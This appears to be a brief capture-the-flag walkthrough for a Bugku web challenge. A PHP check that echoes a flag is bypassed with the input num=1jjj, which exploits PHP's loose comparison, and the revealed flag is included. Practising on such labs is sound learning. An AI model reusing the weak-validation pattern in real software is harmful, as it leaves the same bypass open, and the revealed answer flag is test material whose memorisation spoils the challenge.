 123.206.87.240:8002/get/index1.php
火狐官方站点 新手上路 常用网址 京东商城 jar:file:///C:/Users/2...
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{**********}';
}
123.206.87.240:8002/get/index1.php?num=1jjj
火狐官方站点 新手上路 常用网址 京东商城 jar:file:///C:/Users/2...
$num=$_GET['num'];
if(!is_numeric($num))
{
echo $num;
if($num==1)
echo 'flag{**********}';
}
1jjjflag{bugku-789-ps-ssdf}